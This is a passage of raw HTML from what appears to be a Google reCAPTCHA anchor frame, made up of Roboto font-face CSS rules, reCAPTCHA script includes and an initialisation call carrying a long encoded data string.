  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="us3jF3tGbUf-Wj302iR8lA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="us3jF3tGbUf-Wj302iR8lA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="us3jF3tGbUf-Wj302iR8lA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CgMOLw73DoSMkUWFqJQNVw41ywrYvw5wBWsKUwoZCwrg2wpDCvMO3AsKWPRt/[base64]/DlRvDs8KKYsO8wq7DjCzCs8OlwqkzwrI4wr5xAVjCsEsjJ8OVwoUMc1/[base64]/LGNMNcKawr0fw6/CrRE+FAQdw6HCq1I9w6UCw5oOwrXCrcOww6rCnxN1w5QfB8KtIsO2dsKsfsKsekPCkQJ4XB5cwp3CtMO3d8O6PBfDh8KibcOmw6JMwqPCs3nCjsOdwoHCuirCnsKKwrLDr07DiGbCs8OWw4DDj8KVPMOHGsK/w6htNMKewrkUw6DCicKsSMOBwrXDpk1/[base64]/[base64]/CvcOIw5HCh8Kaw54hwofCgE5ww6rCuMKMw7DCksOfw4vDkD4vwq5+w7rDusKVwpnDtlvCk8OAw41vPBk2BXbDpkF9Zg/DvRrDtgRlXsK0wpbDkUHCpWRCEMKyw7lzJsKFPDTCmcKswp1fF8O7KiLCp8ORwrbDgsO0wpXDjwjCjmUhfDkfw47CpMOPPMKpQXYGFcOqw6JVw6fCsMOSw6rDs8KZwqrDoMKvImHDkHAxwr9Vw7LDtcKGfCPCgCJWwrN3w4XDicOfw6nCg11lwqjCjBV/wo1wDmrDo8Kuw6DClsOiDyYWVmtVw7TCs8OlOgHDjBlUw5jCiG5FwrbDlsOHZlTCqRbCs2HCqmTCl8K2a8OUwr0mK8O9XsKxw7EwRMOmwpZVG8Kpw4Z3HQDCjsK5J8Omw5x+w4FkEcKnw5TDuMO0wr/Dn8OYSj0uYUxmw7EQbUjDpmsnw5XDgHo1aDjDg8OjT1QvIXfDsMOjw4AWw6fDixbDnXHDmQ7CvMODVV4nLQkjNnQZasKmw6xODA8iD8Olb8OJEMOlw5Q+fnM5SyJ+wqPCgMOkdkA/WhDDssKlw4Yew43DpyxOw747fjlhTcKEwo5SOMKBMTkSwr/Dj8KdwrVOwoMJw5c3JsOsw4XCgMOJPMOwOWBLwqHCh8O8w5LDuk/CnAHDg8KYSMOYLXgXw4fCicKfwqYTEnNYwrvDuU/[base64]/[base64]/CucONw7jCtEt3KsOyw6nCocODOFLDj8OOwpcswqbDlsOdEsOIw4XCvMKGwpPCmcOnw7jCmMOiUcOTw5HDoFhoOlTCmcK5w4vDicOqOiV/[base64]/DjEBeMBQhwrJVwqATHFsGF1IZw6nCmsO7NsOSw6/Dr8OOSMKFwp/CuxkxcMKDwqoqwqYvcHHDqm/CqcKVwoXCl8KqwrPDvFJ3w7fDs3tHw4s/WVVNYMK2fcKvO8OwwrXCu8KqwqPClMKMAVkCw7VsIcOUwoDCt1k4RMOHdsK5c8KhwonChMOAw6vDt38WZ8KpPcKLHHsQwoXCj8OmNcKKTcKdQDIww4DCtx4pAS4Tw6bCnFbDiMKUw4vCi2zCnMKRFzDCgsO/N8Klwr7Cp2ZeQMK5NsO6dsKlS8Ocw7nCgw7CjsKAZXMBwrp1HsOjG249F8KzK8OYw6XDjcK/wovCsMOTDMK4fwJHw5nCn8KJw7dkwqPDs3TChMOJwrDCgWzCvxnDhFIGw7/CkA9aw6DCtzTDuWh4wo/[base64]/GcKBw4zDnAJQwpFMbcKLWMOLbi3CuVhHLgnCkhB4w5Q4RsK+AcKvw6vDrlXCtQvDuMKDWcOmwq/Ct0PCu07CsGHCjBhndcKwwo/CgAMFwoZdw4TCu0VSKSsuPkdQw5/DjhbDgMKECQDClcKdGwkmw6ErwoNOw5x1wqPCvQ8nw6DDh0LCmMObKRjCtyQlw6vCuTo4ZH/CnCFzZcOwSwXCrSQuwonDvMKEwqZAWHrCtQAeIcKtSMOpwqDDqFfCg0bDpMK7acKww6rCs8Odw5dHHQ/DjsKsZcKFw4pUd8Oaw50bw6nCjcKAPcOMw6grw4hmPcOUbBPCpsOOwp4Qw7DCnsKJwqrDgsKuJVbDi8KVD0jCnljCs2DCssKPw401TMOXXkZRCwg7CXUQwoDCjHQNwrHDh3jDpsKhwpkiw6LDqGkRIFrDvUkYSm/Dlhpow6c/X27CmcKXwrnDqBdWw7c4w7XDlcKhwqvCkVPClMOrwp8Hwq3ChcOjUMKRMQoBw44oHcK6esKKWDtOacOkworCpQvDnQ5Uw5h/c8KJw6/ChcOyw4pESsOHw7LChnrCsmEJGUhGw7xfLjLCqcOnw50fLSpoWV0Pwrtzw7QSLcKEEi93wpcUw49iUxbDmMOfwqYyw4PDgG4pSMK+dCB6fsOZwojDu8OCcsOAWsOHQsKIw4s5K25ewpJDDUXCsz/DoMOjw4oswowRwoQkOlvCt8KicxE6wpTDh8KEwo0Dwr/Dq8Ojw4xsWBkhw7gYw63CqcK5V8Ocwq9racKTw6VQPMOBw4VRbizCsF3DoQ7CmMKcEcORw5nDjD5ew7UZwpcWwrdMwrdkw6Vowrcvwo7CpVrCpiXChgLConJBw5FRHcKywrpEcjkHPRUCw4FNwqAfwonCu1FaKMKUf8K2QcO/w4XDgT5vLMOowp/CjsK9w4/CsMKsw6zDujt0woMgHCbCksKQw6BlFsK2VUlQw7UFL8O0w4zCk309w7jCu13DtsOEwqsIFjXDpcKwwqc7TzDDsMOLQMOkbsOtw4Mmw4IRC0rDs8OLLsOwOMOCKELDsw5rw77DrsOKTxrCqGfCrw1uw53CoQUOCcOLOcOzwpjCnksswpLCl0jDq2jCl2jDtk/DowvDgsKdw4oncsK9R1HDpRjCv8OZX8OzTlLDvV/[base64]/DpMK9BcOKNz/DlcOuKmHCr8OFwr/[base64]/DmsK2w6fDgEFWwrcswo7DiVfCoAzChMOKwqXCsw1FT8K6wpXCig/CgRQqw6B8wqbDvcOJJx5Gw6Ypwq3DnsOGw7IOB17Dl8OfIMK3LsOXL0cGCQAxAcONw5olFxPCp8KFb8KhO8KawpbCmcKKwoFTLMKIIMOHYEVxKMKUXMKqRcKHwqwZTMOjwq7Dn8KmTmXDtgLDtMKALMOGwpUyw67Ci8OPw4bCn8OpEjrDucK7BXDDvsK7w77Cs8KbWF/CtsKscMK7wrILwqrCucKcchnCullJYMKFwq7Cqx7CtUJabVrDgMOuWVnCkCLCj8OPJDIgPl7DugXCkcOKfQ7DrkzDp8Opc8O2w58PwqrDhsOTwosiw73DrgFwwo3CvxPCignDuMOOw4kfcyjCscKBw5vCmA7Dp8KhFMOtwqEXLMOOFDfDocKTwrjDlR/DhVwgw4JDOFhhNVcUw5gCwrfCnT5PAcKJwolfW8KjwrLCu8O9wpXDrRprwqUrw45Uw7t1VhjCiShBOcKpw4/CmivDpUZlHmTDvsOhMsOowpjDm2bCjipVw4o5w7vCpwbDtgLClsO1GMO9wogReEXCn8OCIcKBKMKmb8OZA8OwGsOgw4HCiUArwpBbclU9wo1RwptDGVgkN8KgLMOpw4nDkcKyMHbCtTZLZy3DiBXCkm3CocKHUcOJZl/DgS5hbcKXwrnCg8KCw5ocCUB/wrM/eDnCh2wzwppkw4liwoHCkETDrsOpwq/[base64]/Cu8KaIT9+YBwqXsKfw5xUw6ZKPFbComBnwpHDkHkUwq/CuGvDk8OGeiRjw5QSVFAZw4BjZsK0LcKCwqVVUcKXRSvDrEh+DULDgcKVBcOvWgs+E1rDvcOQaF7Ct3TDklnDvn1+wojDu8KrJ8OBw6rDh8Kyw5nChW19w5/CuyvCox7CkQYgw5IrwqjCv8Obwq/CrcKYR8O/w7jCgMOswrDDhgFIdDXDqMKkUsO3w5xkYlc6w5ZNJlvDu8O7w7fDg8OUBlvCmmXDrW/CncOGwr8HTR/ChsOLw7dfwofDjEI9D8Kew6gyDSbDtVpiwozCuMOjFcKQSsKXw6wDUsKqw5XDp8O9wrhGUMKTworDsVxhXsKpwrvCjxTCvMKpSnFgYsOCaMKUw4VyIsKnwoEoU1Rmw7QLwqUuw4DDjyTDmsKbOlU7wopZw5Qrwp0Tw4l/IcKmZcKkVsKbwqAtw5EfwpHDln1owqJfw7XDsg/CviAZehpmw4lVEcKNw7rCmMOswozDvMKQw7g9w4ZCw5Fyw4MXw4nCi1bCssKrMMOhXWs8KcKAw5I8R8OmFVlDfsODMgPCizxXwpJIb8O+Gj/[base64]/dEDDqMORNMOKPiAWH8O2wqjDq8O3wpjCm2TCtcO5MMKRwqDDmsKvZsKePcKUw6UUPUwDw6jCsEPCoMKBYXbDkhDCl00zwoDDjBlWZMKnwo/CsSPCgQ5lw4wVwqLDlG7CuTPCln3DrMKNU8O4w7ZBacOmJlbDvMKDw6XDmV4zEcOMwq7DjnTCn1NBY8KYaWz